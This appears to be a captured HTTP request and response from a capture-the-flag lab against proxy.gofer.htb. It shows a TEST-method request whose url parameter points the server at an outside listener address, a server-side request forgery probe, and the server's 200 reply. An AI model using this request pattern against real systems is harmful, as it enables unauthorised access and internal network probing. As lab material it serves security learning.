 http://proxy.gofer.htb
Send
1 TEST /index.php?url=10.10.14.114:4444 HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://proxy.gofer.htb/
8 DNT: 1
9 Connection: keep-alive
10 Sec-GPC: 1
11
12
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 10:50:56 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 32
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->